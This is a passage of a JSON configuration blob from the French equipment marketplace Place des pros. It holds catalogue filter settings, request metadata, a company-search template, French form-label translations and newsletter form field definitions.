y":false,"totalRow":true,"total":true}}},"articleConfig":{"neverCheckQuantity":true,"articleTreeV2":true,"filter":{"tags":{"tag":{"name":{"$in":["diffusionLaPlateforme"],"$notIn":[]}}},"tagCategory":{"name":{"$in":[],"$notIn":[]},"id":{"$in":[]}},"tagTree":{"$in":[]}},"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","universe":false,"treeOrder":"numOrder","onlyParentDeclination":false,"futureQuantity":{"enabled":false,"displayInsteadOfStock":false,"ignorePurchases":false},"checkQuantityForTag":{"$in":[]},"companySupplierTag":null,"articleException":null},"recaptcha":{"publicKey":"6Lc4m_YUAAAAAFlNK1A1fZrETVw7APXHLRK_IpEL","__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml"},"indexationStrategy":{"default":"index, follow","__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"templatePrefixForGroups":{"supplier":["extranetSupplier","admin"],"noCart":["extranetSupplier","extranet"],"retailer":["retailer"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"private":{"enabled":false,"routeExceptions":["login","show_exception","email_checker","robots_txt","checkout_automatic_feedback","well_known","forgotten_password"],"__rootFilename":"\/project\/node\/resources\/globalConfig.yml"},"mainRequest":{"host":"www.placedespros.com","baseUrl":"","basePath":"","locale":"fr_FR","pathInfo":"\/article\/conduite-carburant-1194","method":"GET","requestUri":"\/article\/conduite-carburant-1194","schemeAndHttpPost":"https:\/\/www.placedespros.com","scheme":"https","queryString":null},"userClientData":{"token":"","ip":"104.23.243.64","userAgent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"templateData":{"request":{"attributes":{},"request":{},"query":{},"server":{},"files":{},"cookies":{},"headers":{}},"uri":"https:\/\/www.placedespros.com\/article\/conduite-carburant-1194"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"}},"locale":"fr_FR","templates":{"companySearchResults":"<div class=\"companySearchResults js-company-search-results\">\n\t<div class=\"spinner\">\n\t\t<div class=\"bounce1\"><\/div>\n\t\t<div class=\"bounce2\"><\/div>\n\t\t<div class=\"bounce3\"><\/div>\n\t<\/div>\n\t<ul class=\"companyList js-company-list\">\n\t\t{% if results is not empty %}\n\t\t\t{% for result in results %}\n\t\t\t\t<li class=\"result js-company-result\"\n\t\t\t\t\tdata-companyNumber=\"{{ result.companyNumber }}\"\n\t\t\t\t\tdata-companyName=\"{{ result.companyName }}\">\n\t\t\t\t\t<div class=\"companyNameWrapper\">\n\t\t\t\t\t\t<span class=\"legalForm\">{{ result.legalForm | upper }}<\/span>\n\t\t\t\t\t\t<span class=\"companyName js-company-name\">{{ result.companyName }}<\/span>\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<span class=\"companyNumber\">\n\t\t\t\t\t\t<span class=\"companyNumberTile\">{{ 'form.companySearch.companyNumberTile' | trans }}<\/span>\n\t\t\t\t\t\t<span class=\"companyNumberValue\">{{ result.companyNumber }}<\/span>\n\t\t\t\t\t<\/span>\n\t\t\t\t\t<span class=\"address\">{{ result.address.formatted }}<\/span>\n\t\t\t\t\t<span class=\"description\">{{ result.naf.description }}<\/span>\n\t\t\t\t<\/li>\n\t\t\t{% endfor %}\n\t\t{% else %}\n\t\t\t{{ 'form.companySearch.noResult' | trans }}\n\t\t{% endif %}\n\t<\/ul>\n<\/div>\n"},"translations":{"form.actualSearchPlaceholder":"Recherche...","form.addAdress.description":"Cr\u00e9ez et enregistrez une adresse de facturation ou de livraison","form.addAdress.title":"Ajouter une adresse","form.addEmptyLine":"Autres pi\u00e8ces...","form.address":"Adresse","form.addressAdditional":"Compl\u00e9ment d'adresse","form.addressGoogleAssist":"Adresse (Aide Google Maps)","form.addressSearchPlaceholder":"Recherchez une adresse...","form.afterToday":"La date ne peut pas \u00eatre sup\u00e9rieure \u00e0 la date du jour","form.alert.alertInfoIntro":"Vous serez d\u00e9sormais inform\u00e9 des mouvements concernant les mat\u00e9riels correspondants :\n","form.alert.alertInfoOutText":"N'h\u00e9sitez pas \u00e0 cr\u00e9er d'autres alertes pour suivre les mouvements des \u00e9quipements qui vous int\u00e9ressent.\n","form.alert.categorie":"Cat\u00e9gorie","form.alert.fleetLevel":"Parc","form.alert.make":"Marque","form.alert.model":"Mod\u00e8le","form.alert.price":"Prix","form.alert.range":"Gamme","form.article.catalogTag":"Catalogue","form.article.pictures":"Photo HD obligatoire","form.article.promo":"Promotion","form.article.promoEnd":"Fin de la promo","form.article.promoPrice":"Prix promo","form.article.promoStart":"D\u00e9but de la promo","form.article.publicPrice":"Prix public","form.article.purchasePrice":"Prix d'achat","form.article.technicalDescription":"Description technique","form.availability_day.friday":"Ve","form.availability_day.monday":"Lu","form.availability_day.saturday":"Sa","form.availability_day.thursday":"Je","form.availability_day.tuesday":"Ma","form.availability_day.wednesday":"Me","form.availability_time.afternoon":"Apr\u00e8s-midi","form.availability_time.evening":"Soir\u00e9e","form.availability_time.morning":"Matin","form.badObjectReference":"Ce champs doit \u00eatre renseign\u00e9","form.badToOneReference":"Ce champs doit \u00eatre renseign\u00e9","form.be_joined.email":"Email","form.be_joined.phone":"T\u00e9l\u00e9phone","form.cancel_button":"Annuler","form.chosenNoResultsText":"Aucun r\u00e9sultat pour","form.companySearch.companyNumberTile":"SIRET (siege) :","form.companySearch.noResult":"Pas de r\u00e9sultats","form.compensation":"Indemnisation","form.contactRegister.emailAlreadyExist":"Un utilisateur existe d\u00e9j\u00e0 avec cet email ! <a href=\"%loginPath%\">Se connecter<\/a>\n","form.contract.breakdown.intro":"Nous accusons r\u00e9ception de votre signalement de panne relatif \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.breakdown.message":"Descriptif de la panne :","form.contract.contact.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre contrat de location n\u00b0 <b>%contractRef%.<\/b>","form.contract.contact.message":"Message :","form.contract.contactRequest.title":"Votre message","form.contract.endDate":"Fin du contrat :","form.contract.interruption.intro":"Nous accusons r\u00e9ception de votre demande d'interruption de votre contrat n\u00b0 <b>%contractRef%.<\/b>","form.contract.interruption.saleConditions":"Conditions de paiement","form.contract.interruption.validityDuration":"Dur\u00e9e de validit\u00e9","form.contract.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.interruptionTag":"Demande de fin de location","form.contract.message":"Commentaire :","form.contract.outro":"Nous reviendrons vers vous dans les plus brefs d\u00e9lais.","form.contract.requirementType":"Mat\u00e9riel :","form.contract.seeContract":"Voir mon contrat","form.contract.seeQuote":"Voir mon devis","form.contract.startDate":"D\u00e9but du contrat :","form.contract.update.currentEndDate":"Actuelle :","form.contract.update.currentEndDateMail":"Date de fin actuelle :","form.contract.update.currentStartDate":"Actuelle :","form.contract.update.currentStartDateMail":"Date de d\u00e9but actuelle :","form.contract.update.desiredDateMail":"-> Souhait\u00e9e :","form.contract.update.desiredEndDate":"Date de fin souhait\u00e9e","form.contract.update.desiredStartDate":"Date de d\u00e9but souhait\u00e9e","form.contract.update.endDate":"Date de fin","form.contract.update.interruptionEndDate":"Date de fin souhait\u00e9e","form.contract.update.interruptionRecoveryDetails":"Informations pratiques pour la reprise du mat\u00e9riel","form.contract.update.intro":"Nous accusons r\u00e9ception de votre demande d'actualisation de votre devis n\u00b0 <b>%contractRef%.<\/b>","form.contract.update.startDate":"Date de d\u00e9but","form.country":"Pays","form.defectParts":"Pi\u00e8ces d\u00e9fectueuses","form.defectPartsWarning":"(Si certaines pi\u00e8ces n'ont pas d\u00e9j\u00e0 \u00e9t\u00e9 command\u00e9es, ajoutez-les au panier)","form.delivery":"Livraison","form.discountRequest.expectedMargin":"Marge attendue","form.discountRequest.or":"ou","form.discountRequest.unknown":"<non renseign\u00e9>","form.display":"Affichage","form.equipment.contact.appointmentRequest.default":"Votre demande de rendez-vous a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.revision":"Votre demande de rendez-vous pour la r\u00e9vision a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.appointmentRequest.vgp":"Votre demande de rendez-vous pour la VGP a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.archiveReason":"Raison de la suppression","form.equipment.contact.archiveText":"Votre demande de suppression a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.brandInfo.title":"Marque","form.equipment.contact.creationRequest":"Votre demande de cr\u00e9ation mat\u00e9riel a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.errorCode":"La machine affiche un ou des codes erreur (si oui, joindre une photo)","form.equipment.contact.expertiseRequest":"Votre demande d'expertise a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.fleetNumber.title":"Num\u00e9ro de parc","form.equipment.contact.interventionAddress":"Adresse pour l'intervention","form.equipment.contact.interventionContact":"Contact sur site","form.equipment.contact.interventionContactPhone":"T\u00e9l\u00e9phone","form.equipment.contact.interventionRequestMessage.noStopped":"Votre demande d'intervention sans arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.interventionRequestMessage.stopped":"Votre demande d'intervention avec arr\u00eat d'activit\u00e9 a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.label":"Descriptif de la panne","form.equipment.contact.locationAddress.title":"Adresse d'utilisation","form.equipment.contact.modelInfo.title":"Mod\u00e8le","form.equipment.contact.noLongerExists":"N'existe plus","form.equipment.contact.other":"Autre","form.equipment.contact.outOfOrder":"Hors service","form.equipment.contact.partsDemand":"Votre demande de pi\u00e8ces a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rangeInfo.title":"Gamme","form.equipment.contact.referenceInfo.title":"R\u00e9f\u00e9rence","form.equipment.contact.rentalRequest.endDate":"Date de fin d\u00e9sir\u00e9e : ","form.equipment.contact.rentalRequest.request":"Votre demande de location a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.rentalRequest.startDate":"Date de d\u00e9but d\u00e9sir\u00e9e : ","form.equipment.contact.request":"Votre demande de contact a bien \u00e9t\u00e9 prise en compte.","form.equipment.contact.seeEquipment":"Voir le mat\u00e9riel","form.equipment.contact.serialNumber.title":"Num\u00e9ro de s\u00e9rie","form.equipment.contact.site":"Magasin","form.equipment.contact.soldOut":"Machine vendue","form.equipment.contact.stopped":"La machine est-elle immobilis\u00e9e ?","form.equipment.contact.stoppedNo":"Non","form.equipment.contact.stoppedYes":"Oui","form.equipment.contact.userMessage.title":"Informations renseign\u00e9es","form.equipment.endWarranty":"Fin de garantie","form.equipment.nombreDHeures.title":"Nombre d'heures","form.equipment.vehicleRegistrationPlate.title":"Plaque immatriculation","form.equipmentCreation.details.placeholder":"Renseigner ici le descriptif de la panne","form.error.allreadyExist.goBack":"Revenir \u00e0 la page pr\u00e9c\u00e9dente","form.error_report.contact_bad_smtp":"Le contact %contact% a un serveur SMTP invalide","form.error_report.contact_bad_smtp_solution":"Changer les informations SMTP de %contact% pour des informations valides","form.error_report.contact_user_settings":"Le contact %contact% n'a pas de param\u00e8tres utilisateurs","form.error_report.contact_user_settings_solution":"Ajouter des param\u00e8tres utilisateurs au contact","form.error_report.contact_user_smtp":"Le contact %contact% n'a pas de serveur smtp renseign\u00e9","form.error_report.contact_user_smtp_solution":"Configurer un serveur smtp","form.error_report.errorSolutionTitle":"Comment r\u00e9soudre le probl\u00e8me","form.error_report.no_email_for_contact":"Le contact  %contact% n'a pas d'adresse email","form.error_report.no_email_for_contact_solution":"Configurer une adresse email pour le contact dans le back office","form.error_report.no_relation_company":"Le contact %contact% n'est rattach\u00e9 \u00e0 aucune soci\u00e9t\u00e9","form.error_report.no_relation_company_solution":"Relier le contact \u00e0 une soci\u00e9t\u00e9 dans le Back Office","form.error_report.no_website_contact":"Aucun contact associ\u00e9 au site","form.error_report.no_website_contact_id":"Le contact associ\u00e9 au site a probablement \u00e9t\u00e9 supprim\u00e9","form.error_report.no_website_contact_id_solution":"Ajouter un nouveau contact dans l'interface d'administration","form.error_report.no_website_contact_solution":"Ajouter un contact dans l'interface d'administration","form.error_report.originalMessage":"Contenu du formulaire","form.error_report.subject":"Rapport d'erreur du site ","form.extranetAlert.discountRequest.accepted.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 accept\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.pending.mailContent":"Une demande de support vous a \u00e9t\u00e9 adress\u00e9e par <b>salesperson<\/b> (dealerCompany) pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b><br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.discountRequest.refused.mailContent":"Votre demande de support pour <b>customerCompany<\/b> au sujet d'une machine <b>equipment<\/b> a \u00e9t\u00e9 refus\u00e9e.<br> Cliquez sur le lien ci-dessous pour la consulter :<br><a href=\"link\">Voir la demande<\/a>","form.extranetAlert.myCompanyEdit.mailContent":"L'entreprise <b>companyName<\/b> a \u00e9t\u00e9 \u00e9dit\u00e9e par <b>user<\/b>.","form.extranetAlert.myCompanyEdit.subject":"Une entreprise a \u00e9t\u00e9 modifi\u00e9e","form.extranetAlert.myContactEdit.mailContent":"Le contact <b>contactCreated<\/b> a \u00e9t\u00e9 cr\u00e9\u00e9 par <b>user<\/b> pour l'entreprise <b>companyName<\/b>.","form.extranetAlert.myContactEdit.subject":"Un contact a \u00e9t\u00e9 cr\u00e9\u00e9","form.extranetAlert.myUserEdit.mailContent":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9 pour <b>contactCreated<\/b> par <b>user<\/b>.","form.extranetAlert.myUserEdit.subject":"Un compte utilisateur a \u00e9t\u00e9 cr\u00e9\u00e9","form.fail":"Echec","form.failure_message":"Le formulaire n'a pas pu \u00eatre transmis. Veuillez v\u00e9rifier votre saisie.","form.field_invalid.emailInvalidChars":"L'adresse email ne doit pas contenir d'accents ou de caract\u00e8res sp\u00e9ciaux","form.field_invalid.email_no_match":"Les adresses mail ne correspondent pas","form.field_invalid.notEmail":"Vous n'avez pas renseign\u00e9 un email valide","form.field_invalid.notTel":"La cha\u00eene de caract\u00e8res n'est pas un num\u00e9ro de t\u00e9l\u00e9phone valide","form.field_invalid.password_no_match":"Les mots de passe ne correspondent pas !","form.field_placeholder.requirementType":"S\u00e9lectionner un mat\u00e9riel","form.field_placeholder.requirementTypeCategory":"S\u00e9lectionner une cat\u00e9gorie","form.field_title.address":"Adresse*","form.field_title.address2":"Compl\u00e9ment","form.field_title.addressNullable":"Adresse","form.field_title.attachment":"Pi\u00e8ce jointe","form.field_title.availability_day":"Disponibilit\u00e9","form.field_title.availability_time":"Horaire","form.field_title.be_joined":"Je souhaite \u00eatre contact\u00e9 par ","form.field_title.billing":"Facturation","form.field_title.brand":"Marque","form.field_title.captionBlock":"* Champs obligatoires","form.field_title.cellphone":"T\u00e9l\u00e9phone portable","form.field_title.city":"Ville","form.field_title.cityRequired":"Ville*","form.field_title.clientStatus":"Vous \u00eates","form.field_title.clientStatus.individual":"Un particulier","form.field_title.clientStatus.professional":"Un professionnel","form.field_title.comment":"Commentaire","form.field_title.companyName":"Nom de l'entreprise*","form.field_title.companyPlaceholder":"Raison Sociale de votre Entreprise","form.field_title.companyType":"Informations sur votre Entreprise","form.field_title.companyType.companyPlaceholder":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.companyPlaceholder.mandatory":"Raison Sociale ou n\u00b0SIREN de votre Entreprise*","form.field_title.companyType.companyPlaceholder.nullable":"Raison Sociale ou n\u00b0SIREN de votre Entreprise","form.field_title.companyType.french":"Je suis une entreprise fran\u00e7aise","form.field_title.companyType.manual":"Je suis une entreprise \u00e9trang\u00e8re","form.field_title.concession":"Choisissez la concession que vous voulez contacter","form.field_title.confirm_email_repeat":"Confirmez votre adresse mail","form.field_title.confirm_password":"Confirmez le mot de passe","form.field_title.confirm_password_repeat":"Confirmez le mot de passe","form.field_title.country":"Pays","form.field_title.customerCode":"Code client","form.field_title.delivery":"Livraison","form.field_title.dest_mail":"Email du destinataire","form.field_title.email_repeat":"Adresse mail","form.field_title.equipment":"Mat\u00e9riel concern\u00e9","form.field_title.first_name":"Pr\u00e9nom*","form.field_title.first_nameNullable":"Pr\u00e9nom","form.field_title.formCaption":"(*) Champs obligatoires","form.field_title.individual":"Particulier","form.field_title.jobTitle":"Fonction","form.field_title.last_name":"Nom*","form.field_title.mail":"Email*","form.field_title.mailNullable":"Email","form.field_title.materiel":"Type de mat\u00e9riel*","form.field_title.message":"Message","form.field_title.my_mail":"Votre email","form.field_title.offerReference":"R\u00e9f\u00e9rence de l'offre","form.field_title.orderedBy":"Donner d'ordre","form.field_title.password":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.password_repeat":"Mot de passe (4 caract\u00e8res minimum)","form.field_title.payer":"Payeur","form.field_title.phone":"T\u00e9l\u00e9phone*","form.field_title.postal":"Code postal","form.field_title.postalRequired":"Code postal*","form.field_title.professional":"Professionnel","form.field_title.recall_now":"Je souhaite \u00eatre rappel\u00e9(e) maintenant","form.field_title.requirementType":"Type de besoin","form.field_title.rightCompanies":"Droits entreprise","form.field_title.service":"Prestation","form.field_title.shippingAddress":"Adresse de livraison","form.field_title.shippingAddress.city":"Ville de livraison","form.field_title.shippingAddress2":"Compl\u00e9ment d'adresse de livraison","form.field_title.shippingAddressZipCode":"Code postal de livraison","form.field_title.shipping_destination":"Vous souhaitez \u00eatre livr\u00e9 en","form.field_title.status":"Votre statut","form.field_title.userGroups":"Groupe d'utilisateur","form.field_title.your_adress":"Votre adresse*","form.field_title.zipCode":"Code postal*","form.field_value.cguAcceptation.end":"conditions g\u00e9n\u00e9rales d'utilisation","form.field_value.cguAcceptation.start":"J'accepte les","form.field_value.legacyAcceptation.end":"conditions g\u00e9n\u00e9rales de vente","form.field_value.legacyAcceptation.start":"J'accepte les","form.form_alertInfo":"Cr\u00e9er mon Alerte","form.form_appointment":"Demande de rendez-vous ","form.form_articleContactForm":"Demande d'information","form.form_beContacted":"Demande \u00e0 \u00eatre recontact\u00e9 ","form.form_boolean.no":"Non","form.form_boolean.yes":"Oui","form.form_button_alertInfo":"Cr\u00e9er mon Alerte","form.form_contactRegister":"Demande d'information","form.form_create_document.mail.content":"Un import de tarif a \u00e9t\u00e9 effectu\u00e9 pour le fournisseur %supplierReference% - %supplierName% par %user%","form.form_create_document.mail.subject":"%supplierName% - Import de tarif","form.form_engineParts":"Demande d'information pour une pi\u00e8ce d\u00e9tach\u00e9e","form.form_equipmentBeReached":"Je souhaite \u00eatre contact\u00e9","form.form_equipmentPdf":"Je souhaite t\u00e9l\u00e9charger cette annonce","form.form_extranetAccountCreation":"Cr\u00e9ation de compte extranet","form.form_extranetUserCreation":"Votre demande de cr\u00e9ation de compte nous a bien \u00e9t\u00e9 transmise ! Nos conseillers vous recontacterons sous 24h* * <small>hors week-ends et jours f\u00e9ri\u00e9s<\/small>\n","form.form_fileForm":"Formulaire avec envoi de fichier","form.form_fileForm.selectFile":"Joindre vos fichers","form.form_forgottenPassword":"Oubli de mot de passe","form.form_information":"Formulaire de contact Place des pros","form.form_information_alertInfo":"Inscrivez vous pour \u00eatre inform\u00e9 de tout ajout de mat\u00e9riel sur votre recherche actuelle.","form.form_information_alertInfo.signOfText":"Me d\u00e9sabonner","form.form_information_appointment":"\u00e0 d\u00e9finir","form.form_information_articleContactForm":"Demande d'information","form.form_information_beContacted":"\u00e0 d\u00e9finir","form.form_information_engineParts":"\u00e0 d\u00e9finir","form.form_information_equipmentBeReached":"Pour \u00eatre contact\u00e9, merci de remplir le formulaire :","form.form_information_equipmentPdf":"Pour recevoir cette annonce au Format PDF, merci de saisir votre adresse email ci-dessous :","form.form_information_forgottenPassword":"Entrez votre adresse mail pour recevoir un mail de cr\u00e9ation d'un nouveau mot de passe.\n","form.form_information_information":"Information","form.form_information_newsletter":"Abonnez-vous \u00e0 la newsletter Place des pros !","form.form_information_quoteRequest":"\u00e0 d\u00e9finir","form.form_information_recall":"\u00e0 d\u00e9finir","form.form_information_recoveryEquipment":"\u00e0 d\u00e9finir","form.form_information_register":"Vous devez avoir un compte pour commander sur notre site. Veuillez prendre quelques secondes pour vous inscrire !\n","form.form_information_sav":"\u00e0 d\u00e9finir","form.form_information_share":"\u00e0 d\u00e9finir","form.form_newsletter":"Inscription \u00e0 la newsletter Place des pros","form.form_newsletter.mail":"Confirmation d'inscription \u00e0 la newsletter Place des pros","form.form_order":"Commande","form.form_productOrderRequest":"Commande","form.form_productQuoteRequest":"Demande de devis","form.form_quote":"Demande de devis","form.form_quoteRequest":"Demande de devis","form.form_recall":"Etre rappel\u00e9","form.form_recoveryEquipment":"Demande d'information pour une reprise d'\u00e9quipement","form.form_register":"Inscription","form.form_register.contactUs.part1":"Veuillez nous contacter au","form.form_register.contactUs.part2":"pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9er un compte avec une autre adresse.","form.form_register.error.allreadyExist":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist.goBack":"Revenir \u00e0 la page d'accueil","form.form_register.error.allreadyExist1":"Un compte existe d\u00e9j\u00e0 pour l'adresse mail","form.form_register.error.allreadyExist2":"Veuillez contacter Place des pros & Fils pour (r\u00e9)obtenir votre lien de connexion, ou bien cr\u00e9ez un compte avec une autre adresse.\n","form.form_sav":"SAV Moissons","form.form_share":"Je souhaite partager cette annonce","form.form_shareArticles":"Partager cette annonce","form.hello":"Bonjour %firstName% %lastName%,","form.hours":"Heures","form.interventionDuration":"Temps pass\u00e9","form.invoiceComplain.comment":"Commentaires :","form.invoiceComplain.contact":"Personne \u00e0 contacter :","form.invoiceComplain.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre facture n\u00b0 %invoiceRef%","form.isNull":"Ce champs doit \u00eatre renseign\u00e9","form.loading":"En cours","form.locality":"Ville","form.max":"Cette saisie est sup\u00e9rieure \u00e0 la valeur maximum","form.maxLength":"Cette saisie est trop longue","form.min":"Cette saisie est inf\u00e9rieure \u00e0 la valeur minimum","form.minCount":"Ce champs doit \u00eatre renseign\u00e9","form.minLength":"Cette saisie est trop courte","form.model":"Mod\u00e8le","form.new":"Nouveau","form.notInteger":"Ce champs doit contenir un nombre entier","form.notString":"Ce champs doit contenir une cha\u00eene de caract\u00e8res","form.ok":"ok","form.openNomenclature.button":"Catalogue","form.openNomenclature.title":"Ouvrir le catalogue de pi\u00e8ces","form.others.mandate":"Mandat","form.others.ref_Mercanet":"R\u00e9f\u00e9rence transaction Mercanet","form.others.ref_Paypal":"R\u00e9f\u00e9rence Paypal","form.others.ref_others":"R\u00e9f\u00e9rence transaction","form.others.sumupText":"Sumup placeholder","form.others.yourMessage":"Votre message","form.others.yourQuoteRequest":"Votre demande de devis","form.partLine.article":"Article","form.partLine.price":"Prix","form.partLine.quantity":"Qt","form.partLine.reference":"R\u00e9f.","form.patternMismatch":"Cette saisie est invalide","form.phoneNumberInvalid":"Num\u00e9ro de t\u00e9l\u00e9phone non valide","form.phone_failure_message":"V\u00e9rifier le num\u00e9ro de t\u00e9l\u00e9phone renseign\u00e9. Pour les DOM-TOM, merci de choisir le d\u00e9partement concern\u00e9 dans le champ pr\u00e9c\u00e9dant le t\u00e9l\u00e9phone.","form.preparation.lineType":"Type","form.productQuote.individual":"Je suis un particulier","form.productQuote.professional":"Je suis un professionnel","form.productQuote.status":"Statut","form.productQuote.success_message":"<p>Votre demande nous est bien parvenue !<\/p> <br\/> <p>Vous recevrez d''ici quelques instants un mail r\u00e9capitulatif de cette demande.<\/p> <p>Comptez sur nous pour vous r\u00e9pondre dans les meilleurs d\u00e9lais.<\/p> <br\/> <p>Merci et bonne navigation sur %siteName% !'<\/p>\n","form.publicPrice":"Prix de vente conseill\u00e9","form.recaptcha.info":"This site is protected by reCAPTCHA and the Google <a href=\"https:\/\/policies.google.com\/privacy\">Privacy Policy<\/a> and <a href=\"https:\/\/policies.google.com\/terms\">Terms of Service<\/a> apply.\n","form.register.registerButton":"Cr\u00e9er un compte","form.repository.choice":"Je souhaite \u00eatre contact\u00e9 par ","form.repository.choice.mail":"Email","form.repository.choice.phone":"T\u00e9l\u00e9phone","form.requestSubject":"Objet de la demande","form.required":"Ce champs est requis","form.route":"Rue","form.sale.orderProblem.intro":"Nous accusons r\u00e9ception de votre demande relative \u00e0 votre commande n\u00b0 %saleRef%","form.sale.seeOrder":"Voir la commande","form.sale.seeQuote":"Voir le devis","form.sale.update.intro":"Vous avez re\u00e7u une demande d'actualisation du devis n\u00b0 <b>%saleRef%<\/b> de la part de %contactName%.","form.save":"Enregistrer","form.searchNoResult":"Aucun r\u00e9sultat","form.searchPlaceholder":"Choisissez une valeur ...","form.selectRange":"S\u00e9lectionner une gamme","form.severeUse":"Utilisation s\u00e9v\u00e8re","form.simpleHello":"Bonjour,","form.sofimat.goldFieldTitle":"Option GOLD","form.sofimat.goldFieldTitlePattern":"Je souhaite faire l'entretien de mon autoport\u00e9e \u00e0 mon domicile pour un co\u00fbt forfaitaire de 57,60\u20ac TTC","form.sofimat.goldRequiredTitle":"Validation des conditions g\u00e9n\u00e9rales*","form.sofimat.goldRequiredTitlePattern":"Option GOLD : SOFIMAT s'occupe de tout !","form.sofimat.informationFieldTitle":"Informations utiles","form.sofimat.informationFieldTitlePattern":"Exemples : - Vous souhaitez que l'intervention soit faite sur un cr\u00e9neau horaire pr\u00e9cis - Le lieu de l'intervention est distinct de celui renseign\u00e9 ci-dessus - L'\u00e9tat de votre mat\u00e9riel - Vous souhaitez une intervention \u00e0 domicile \u2026","form.streetNumber":"Num\u00e9ro","form.submit":"Envoyer","form.submit_button":"Envoyer","form.submit_button_newsletter":"S'inscrire \u00e0 la newsletter","form.submodal.cancel":"Annuler","form.submodal.companyBigAccountModal.subtitle":"Afin d'importer cette entreprise dans DBS, merci de renseigner les champs suivants:","form.submodal.companyBigAccountModal.title":"Synchronisation d'entreprise","form.submodal.submit":"Valider","form.success":"Termin\u00e9!","form.success_message":"Votre formulaire a \u00e9t\u00e9 envoy\u00e9 avec succ\u00e8s !","form.success_message.alertInfo.results":"Voir les r\u00e9sultats de ma recherche","form.success_message.equipmentBeReached":"Votre demande de contact a bien \u00e9t\u00e9 transmise.","form.success_message.forgottenPassword":"Un message vous a \u00e9t\u00e9 envoy\u00e9 avec les \u00e9tapes \u00e0 suivre pour obtenir un nouveau mot de passe !\n","form.success_message.register":"<p>Votre compte a bien \u00e9t\u00e9 cr\u00e9\u00e9 !<\/p> <br>\n","form.supportedFormats":"Formats support\u00e9s","form.type":"Type","form.uniqueConstraintViolation":"La valeur saisie est d\u00e9j\u00e0 utilis\u00e9e","form.unknown":"Erreur inconnue","form.year":"ann\u00e9e","form.yearsMaxFive":"Ann\u00e9es (max. 5ans)","form.zipCode":"Code postal"},"emailCheckerPath":"https:\/\/www.placedespros.com\/emailChecker","formName":"form_newsletter","formFields":{"firstName":{"title":"form.field_title.first_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_firstName type_string","data-type":"string"}},"lastName":{"title":"form.field_title.last_name","length":512,"minLength":2,"type":"string","divAttrs":{"class":"input_row row_lastName type_string","data-type":"string"}},"mail":{"title":"form.field_title.mail","length":512,"minLength":10,"pattern":"[a-zA-Z0-9_-]@[a-z0-9.-]","subType":"mail","type":"string","divAttrs":{"class":"input_row row_mail type_string","data-type":"string"}},"tag":{"type":"string","subType":"hidden","default":"newsletter","divAttrs":{"class":"input_row row_tag type_string","data-type":"string"}},"tagTitle":{"type":"string","subType":"hidden","default":"Newsletter","divAttrs":{"class":"input_row row_tagTitle type_string","data-type":"string"}},"hiddenFields":{"subType":"hidden","type":"string","default":"tag,tagTitle","nullable":true,"divAttrs":{"class":"input_row row_hiddenFields type_string","data-type":"string"}},"extraData":{"subType":"hidden","type":"string","default":"[]","nullable":true,"divAttrs":{"class":"input_row row_extraData 